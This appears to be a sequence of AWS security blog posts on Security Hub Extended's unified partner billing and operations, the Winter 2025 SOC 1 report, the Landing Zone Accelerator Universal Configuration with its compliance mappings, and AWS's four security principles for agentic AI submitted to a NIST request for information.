Adopting curated partner solutions through Security Hub Extended is straightforward. Choose View Product to initiate an automated workflow. Depending on the solution, you’ll either be directed to the partner onboarding console or provide information for the partner to guide you through their onboarding process tailored to your environment.
Billing begins only after you’re fully activated on the partner solution and starts automatically, no additional action is required to benefit from the unified billing. If you’re already using one of the curated partner solutions, transitioning to Security Hub Extended for consolidated billing and flexible pricing won’t disrupt your current services. Now, instead of receiving separate invoices for each partner in addition to Amazon Inspector, GuardDuty, and Security Hub CSPM you get one unified bill through Security Hub. This consolidates visibility to support better understanding of spend and to manage cost.
Unified operations
Security Hub Extended unifies security operations by consolidating findings from AWS and curated partner solutions. All findings use the Open Cybersecurity Schema Framework (OCSF) for consistency, without the need for complex data normalization, transformation, and extract, transform, and load (ETL) processes.
When you deploy solutions such as CrowdStrike, Noma, and Upwind alongside Splunk and 7AI through Security Hub Extended, security findings automatically flow into Security Hub and then seamlessly route to Splunk and 7AI. All in OCSF format so your security team can focus on responding to threats, not managing pipelines, so you can quickly identify and respond to security risks that span boundaries—from endpoint compromises to cloud infrastructure—without spending valuable time on manual integration work.
The full-stack security vision
Security Hub Extended represents a shift in how you discover, procure, and build comprehensive security programs. Instead of managing dozens of vendor relationships, negotiating separate contracts, agreeing to multi-year annual commitments, and integrating disparate tools, you now have one procurement process through AWS, one bill with transparent competitive pay-as-you-go pricing, one console for unified security operations, one support channel for AWS Enterprise Support customers, and one schema (OCSF) for all security findings. The result: reduced security risk, improved team productivity, and a more unified approach to security operations across your enterprise.
Get started
Try Security Hub Extended today and experience how simplified procurement and unified operations can transform your security program. Security Hub Extended is generally available globally in all AWS commercial Regions where Security Hub is available. We’ve also published a walk through video to further explain how Security Hub Extended works.
It’s still Day 1, but we’re iterating fast, so share your feedback with us on AWS re:Post for Security Hub or through your AWS Support contacts and watch for future blog posts on our progress.
Amazon Web Services (AWS) is pleased to announce that the Winter 2025 System and Organization Controls (SOC) 1 report is now available. The report covers 184 services over the 12-month period from January 1, 2025 – December 31, 2025, giving customers a full year of assurance. This report demonstrates our continuous commitment to adhering to the heightened expectations of cloud service providers.
AWS strives to continuously bring services into the scope of its compliance programs to help customers meet their architectural and regulatory needs. You can view the current list of services in scope on our Services in Scope page. As an AWS customer, you can reach out to your AWS account team if you have any questions or feedback about SOC compliance.
To learn more about AWS compliance and security programs, see AWS Compliance Programs. As always, we value feedback and questions; reach out to the AWS Compliance team through the Contact Us page.
If you have feedback about this post, submit comments in the Comments section below.
November 20, 2025: Original publication date of this post. This post has been updated to reference the most recent version of the LZA Compliance Workbook published to AWS Artifact in March 2026.
We’re pleased to announce the availability of the latest sample security baseline from Landing Zone Accelerator on AWS (LZA)—the Universal Configuration. Developed from years of field experience with highly regulated customers including governments across the world, and in consultation with AWS Partners and industry experts, the Universal Configuration was built to help you implement security and compliance at scale for on your regulated workloads. By setting a high bar with the latest AWS security best practices, the Universal Configuration can help address technical control requirements from compliance frameworks across different geographic regions and industry verticals. The Universal Configuration’s multi-account security architecture provides a foundation to host your diverse workload requirements today along with providing the ability to explore the generative AI and agentic AI solutions that will shape your organization in the future. It can also replace months of complex planning and design by deploying a comprehensive security and compliance-driven environment based on AWS Well-Architected principles in a matter of hours.
As organizations grow, they typically pursue or must adhere to new security compliance certifications. LZA and the Universal Configuration help organizations of all sizes and phases in their security and compliance journey. The speed of deployment, step-by-step documentation, and compliance resources can reduce traditional assessment and authorization timelines by months and result in more predictable and successful audit outcomes. This enables more freedom to invest resources to grow the business instead of choosing between security and compliance tradeoffs.
The Universal Configuration helps organizations:
Automate the deployment of a secure multi-account AWS environment
Foundational security controls based on AWS Well-Architected best practices
Apply consistent and predictable security controls post-deployment
Enable and integrate with native AWS security, identity, and compliance services
Implement controls across system layers
Organization-wide security architecture
Perimeter and resource-specific preventative, proactive, and detective controls
Support for multi-AWS Region resilience, disaster recovery, and active failover
Establish a foundation for security and compliance readiness
Built-in AWS security best practices and technical implementation statements
Map LZA capabilities across global and industry-specific compliance frameworks
Deploy hundreds of controls hours instead of months
The LZA Compliance Workbook
The LZA engine has been a trusted tool for quickly deploying secure multi-account AWS environments for over 4 years. It is also cost effective because you pay only for the AWS services used to operate your environment. The Universal Configuration is the first sample configuration accompanied by the LZA Compliance Workbook available on AWS Artifact. It is a first-of-its-kind resource with detailed control mappings showing how the Universal Configuration can support different industries and regions, helping you address requirements from frameworks listed below.
NIST 800-53 Rev5
C5: 2020 (Germany)
HIPAA
SOC 2
CMMC Level 2
ISO/IEC 27001 Annex A
US Dept of War CCI
NERC-CIP
NIST 800-171
NATO D-32 Appendix B
NIST CSF 2.0
CIS Critical Controls v8
The LZA Compliance Workbook is regularly maintained to reflect the latest Universal Configuration baseline and will include additional compliance mappings in future releases. The workbook contains detailed security configuration descriptions based on the Universal Configuration deployment files, along with control requirement mappings and implementation statements that translate its security capabilities into a compliance-friendly format. By combining AWS security best practices with global compliance expertise, the Universal Configuration delivers predicable security outcomes while also helping you meet regional and industry requirements.
Getting started
To get started with the Landing Zone Accelerator on AWS Universal Configuration, the LZA Implementation Guide walks you through the steps, use cases, and considerations when deploying with LZA. You can download the LZA Compliance Workbook from AWS Artifact today and configure notifications to receive emails when future versions are released. You can view the deployment files and additional technical implementation guidance on the GitHub Universal Configuration sample and documentation page. Additionally, visit the AWS Partner Network (APN) for help with audit and advisory initiatives, cloud migrations, deploying the LZA Universal Configuration, and other services. You can visit the AWS Partner Finder tool and search by solution for Landing Zone Accelerator for the latest LZA Partner offerings.
If you have feedback about this post, submit comments in the Comments section below.
Agentic AI represents a qualitative shift in how software operates. Traditional software executes deterministic instructions. Generative AI responds to human prompts with output that humans review and use at their discretion. Agentic AI differs from both. Agents connect to software tools and APIs and uses large language models (LLMs) as reasoning engines to plan and execute sequences of actions autonomously—at machine speed—with real-world consequences. This shift raises new questions for information security. In January 2026, NIST’s Center for AI Standards and Innovation (CAISI) issued a Request for Information (RFI) seeking industry input on how to secure these systems. AWS submitted a response grounded in our experience building and operating agentic AI services. This post summarizes the four security principles at the heart of that response and the architectural building blocks that implement them.
The NIST agentic AI RFI
CAISI asked developers, deployers, and security researchers to weigh in on how the industry should secure AI systems that act autonomously. The RFI posed questions across five areas. What unique security considerations do agentic systems introduce, and how do those considerations change as systems gain more autonomy? What practices improve security during development and deployment? How do organizations assess the security of their agentic systems? How can deployment environments be constrained and monitored? And where should the industry focus future research?
Why this matters
Even a conservative risk/benefit analysis will conclude that the benefits of agentic AI clearly outweigh the risks in many domains. The rapid adoption of agentic technology across business and government confirms this. But agents are valuable precisely because of their autonomy and adaptability, and these same characteristics create the security challenge. An agentic system that carries out an unintended action can do so at machine speed, before a human can intervene. Unlike human actors who pause or escalate when something seems unusual, agents might not inherently recognize ambiguities that are evident to humans, nor intuitively grasp unstated policy boundaries.
The good news, however, is that the security response to agentic AI doesn’t need to start from scratch. Existing security frameworks, including the NIST Cybersecurity Framework, NIST AI Risk Management Framework, and the Secure Software Development Framework, remain relevant and should be extended for agent-specific considerations rather than replaced. The most important extension is architectural. Our response to NIST identified four foundational security principles that address how to make that extension.
Four security principles for agentic AI
These principles build on the premise that agentic AI doesn’t require a new security paradigm, but it does require existing practices to evolve. The first two principles address what carries forward; the second two address what is genuinely new.
Principle 1: Secure development lifecycle practices apply across system components. Agentic AI systems combine traditional software components (APIs, databases, orchestration logic) with AI elements such as foundation models, prompt templates, and retrieval pipelines. A secure development lifecycle must cover both sets of components. For traditional components, established practices such as code review, static analysis, dependency scanning, and threat modeling remain essential, keeping in mind that those practices are also in the process of being enhanced with AI-based tooling. For AI components, the challenge is different. Foundation models are probabilistic, which means traditional regression testing is necessary but not sufficient. Organizations must supplement it with behavioral testing, adversarial evaluation, and continuous monitoring to validate that AI components operate within expected parameters.
Regular re-evaluation is equally important for addressing behavioral drift. Models receive updates that can alter behavior. Prompt templates evolve as teams refine agent capabilities. New tools and data sources expand the agent’s operational surface. Each change can introduce new failure modes or potential security issues. Organizations must treat evaluation as an ongoing operational practice, not a one-time gate. This includes automated testing after model updates, red team exercises against deployed agents, and monitoring that detects behavioral drift over time.
Principle 2: Traditional security controls remain fully applicable. Agentic AI introduces new considerations, but it doesn’t render existing security risks obsolete. The full complement of traditional security controls still applies. An agentic AI system combines traditional software with the new LLM-plus-tools processing loop. Organizations must secure existing software, tools, and configurations against well-known risks to provide a sound foundation for the agentic elements.
Privilege escalation, confused deputy issues, session hijacking, code injection, and supply chain risks extend directly into agentic systems. Some of these risks increase in agentic contexts. Agents operate at greater scale and speed than human actors, which means excessive privileges carry more potential for unintended consequences. That means that applying principles of least privilege to access management in an agentic context is as important—if not more so—than in traditional systems. The supply chain surface is also broader. Agentic systems consume not only third-party code dependencies but also foundation models, plugins, tool servers, and data retrieval sources. Agents that invoke APIs, query databases, or generate code create new potential injection surfaces at tool boundaries. AI-specific controls must be additions to this foundational security, not replacements for it.
Principle 3: Deterministic external controls are the starting point for agentic security. This is the most important architectural principle for agentic AI security. Organizations should enforce security through deterministic, infrastructure-level controls external to the agent’s reasoning loop, not through the agent’s own reasoning, internal guardrails, or prompt-based instructions. The logic is straightforward. LLMs are probabilistic reasoning engines, not security enforcement mechanisms. Developers can instruct an LLM to refuse certain requests, but prompt injection techniques can override those instructions. An LLM can be told to respect access boundaries, but it has no reliable mechanism to enforce them. Attempting to constrain agent behavior only through prompting or alignment runs against the fundamental value proposition of agents, which is their ability to adapt dynamically to novel situations.
Effective security places fully specified, deterministic controls outside the agent that govern which tools it can access, what operations it can perform, and what data it can reach. Model manipulation cannot bypass these controls. We describe this as the security box. It’s external to the agent, deterministic in its enforcement, and comprehensive in its coverage. Every interaction between the agent and the outside world passes through it. The Agentic AI Security Scoping Matrix helps organizations calibrate the rigor of these controls based on their system’s autonomy level. Scopes range from systems that require explicit human approval before every action to fully autonomous systems that initiate their own activities based on external events.
The security box isn’t a limitation on the agent’s value. It’s the precondition for achieving that value responsibly. As agentic technology matures, the box itself will likely evolve to include agentic elements. Specialized AI agents designed to control the scope of other agents might replace some deterministic constraints over time, using new information and context to make more appropriate automated decisions than could be achieved by humans managing complex deterministic controls.
Principle 4: Greater autonomy should be earned through ongoing evaluation. Organizations should expand agent autonomy progressively based on demonstrated performance, not grant it by default. The starting point is human decision-making for high-consequence operations. When an agent encounters an action that could modify high-value production data, initiate financial transactions, or communicate sensitive information externally, a human makes the final decision. The agent recommends, and a human approves or rejects.
This approach carries a well-known risk. If every agent action requires human approval, the volume of decisions might overwhelm reviewers. Approval becomes reflexive rather than deliberate, shifting liability to humans who have been placed in a position to fail. Organizations must scope human oversight to genuinely high-consequence operations and resist the temptation to require human-in-the-loop designs for routine actions that carry low risk.
The path from human oversight to expanded autonomy runs through evaluation. As organizations systematically record what the agent recommended, what the human decided, and what actually happened, they build the evidence base for expanding autonomy. When data shows sustained alignment, organizations can shift from prior approval to after-the-fact review, and eventually to full autonomy for specific operation types. This progression should happen at the operation or workflow level, not across a broad range of unrelated tasks.
This progression isn’t one-way. Organizations should be prepared to reintroduce human oversight when evidence warrants it. Some deterministic boundaries likely remain permanent for the foreseeable future. These boundaries exist not because the agent hasn’t earned trust, but because the consequences of certain actions are unacceptable under a reasonable risk analysis. The overall model is one of earned autonomy through demonstrated competence, governed by evaluation, bounded by permanent constraints, and subject to continuous review. There might come a time with specialized boundary agents can provide better outcomes than purely deterministic controls, but that option can only emerge over time from experience and evaluation.
From principles to practice
The four principles define the goals. Achieving them requires specific architectural building blocks that compose the security box and the broader security architecture. Our response to NIST described these building blocks in greater detail. Here we provide a summary. AWS has implemented them in Amazon Bedrock AgentCore, a framework for building, deploying, and operating agentic AI systems with security built in from the ground up.
Compute isolation. Agent compute environments must isolate execution, prevent cross-agent data leakage, and contain agents within defined boundaries. Amazon Bedrock AgentCore runs agents on Firecracker, an open source virtual machine manager written in Rust. Firecracker provides lightweight micro-VMs backed by Linux KVM and hardware-based virtualization, delivering the speed of containers with the isolation properties of full virtual machines. Key security-critical elements of Firecracker have been formally verified by AWS teams, adding assurance beyond the memory safety that Rust provides.
Identity and access management. Agents require their own identities, secure credential storage, and least-privilege authorization enforced at the infrastructure level. AgentCore Identity provides machine identities for agents, manages OAuth and secure credential flows, and integrates with AWS Identity and Access Management (IAM) for fine-grained access control. It supports attribute-based access control and maintains traceable delegation chains so that the relationship between agent actions and the invoking user remains auditable.
Tool access and policy enforcement. Every tool an agent can access expands both its usefulness and its potential risk. Managing tool access individually across agents creates an unmanageable combinatorial explosion. AgentCore Gateway acts as a centralized intermediary between agents and tools, enforcing authentication and authorization at a single control point. It can inspect tool calls down to individual parameters, not just at the API level. AgentCore Policy, built on the open source Cedar authorization language, adds formally verified policy enforcement. Teams can author Cedar policies in natural language and then review them, combining the flexibility of LLMs with the rigor of formal methods.
Observability. Observability infrastructure must capture sufficient context for real-time monitoring and investigation, and it must be protected from the agents it monitors. Organizations wouldn’t allow employees to edit their own audit logs, and the same principle applies to agents. AgentCore provides observability through the AgentCore Gateway, session-level telemetry, and detailed traces that record internal state changes. These capabilities can extend to agents running outside of AgentCore as well.
Model execution environment. The security of the model execution environment matters as much as the security of the agent itself. Amazon Bedrock runs models in isolated network environments where neither AWS nor model providers access customer prompts and responses. When customers enable logging, those logs are encrypted at rest and protected by customer-managed encryption keys. This architectural isolation is a key reason government and enterprise customers have adopted Amazon Bedrock.
Deterministic external controls are complemented by controls within the AI processing loop. Amazon Bedrock Guardrails inspects prompts and responses using small AI models called classifiers that address challenges such as prompt injection. Automated Reasoning checks go further, so that developers can create a formal model of a knowledge domain and verify that LLM output conforms to it, producing results that are deterministic and provably correct.
Looking ahead
Agentic AI changes how software operates, but the security response builds on decades of established practice. Existing frameworks provide the right foundation. The task is to extend existing frameworks for agent-specific considerations. Organizations should apply secure development lifecycle practices to AI components and maintain traditional security controls. They should enforce security through deterministic controls external to the agent and earn greater autonomy through systematic evaluation.
These principles aren’t theoretical. They reflect the operational experience AWS has gained building and operating agentic AI services. They’re embedded in how we design our infrastructure. As NIST develops guidance based on industry input, we will continue to invest in helping customers build and operate agentic AI systems with confidence.

 Login